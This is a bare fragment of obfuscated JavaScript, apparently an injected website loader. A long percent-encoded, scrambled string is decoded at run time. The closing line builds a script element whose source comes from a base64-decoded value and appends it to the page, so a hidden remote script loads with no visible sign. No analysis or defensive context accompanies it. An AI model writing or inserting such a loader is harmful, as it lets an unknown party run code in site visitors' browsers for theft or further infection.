C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
